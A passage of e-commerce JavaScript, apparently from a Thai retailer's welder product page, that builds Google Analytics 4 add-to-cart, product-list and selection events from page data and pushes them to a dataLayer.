			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "PT030102",
				hp_mch1: "PT0301",
				hp_mch2: "PT03",
				hp_mch3: "PT"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "Inverter Welders";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "PT030102",
				hp_mch1: "PT0301",
				hp_mch2: "PT03",
				hp_mch3: "PT"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Inverter Welders";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "PT030102",
						hp_mch1: "PT0301",
						hp_mch2: "PT03",
						hp_mch3: "PT",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Inverter Welders";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "PT030102",
						hp_mch1: "PT0301",
						hp_mch2: "PT03",
						hp_mch3: "PT",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
